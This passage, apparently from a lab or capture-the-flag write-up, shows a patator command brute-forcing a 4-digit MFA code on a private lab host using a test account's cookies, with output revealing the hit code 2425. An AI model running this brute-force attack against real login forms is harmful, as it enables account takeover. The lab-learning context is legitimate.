 └─# patator http_fuzz \
url="http://10.10.214.138/console/mfa.php" \
method=POST \
body="code=RANGE0" \
0=int:1000-9999 \
header="Cookie: user=jason_test_account; pwd=violet" \
-x ignore:fgrep="Incorrect code"
18:41:59 patator    INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.9.2 at 2021-09-25 18:41 UTC
18:41:59 patator    INFO -
18:41:59 patator    INFO - code size:clen       time | candidate                          |   num | mesg
18:41:59 patator    INFO - -----------------------------------------------------------------------------
18:42:40 patator    INFO - 302  206:0          0.172 | 2425                               |  1426 | HTTP/1.1 302 Found
^C18:42:44 patator    INFO - Hits/Done/Skip/Fail/Size: 1/1594/0/0/9000, Avg: 34 r/s, Time: 0h 0m 45s
18:42:44 patator    INFO - To resume execution, pass --resume 154,167,156,162,160,150,161,159,162,163